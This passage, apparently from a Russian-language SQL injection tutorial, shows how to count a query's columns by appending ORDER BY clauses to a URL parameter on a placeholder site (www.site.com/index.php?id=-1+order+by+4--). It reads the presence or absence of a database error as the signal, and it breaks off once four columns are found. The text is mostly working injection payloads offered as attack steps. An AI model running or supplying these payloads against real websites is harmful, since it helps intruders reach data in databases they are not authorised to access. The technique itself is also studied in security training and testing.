 2. Оператор ORDER BY

   www.site.com/index.php?id=-1+order+by+1--
   ошибки нет, значит столбцов 1 или больше 1

   www.site.com/index.php?id=-1+order+by+9999--
   должна появится ошибка, значит столбцов меньше 9999

Далее подбираем таким образом правильное количество, предположим в
  нашем случае 4 столбца, тогда:

www.site.com/index.php?id=-1+order+by+4--
(ошибки не будет)
www.site.com/index.php?id=-1+order+by+5--
(ошибка есть)
 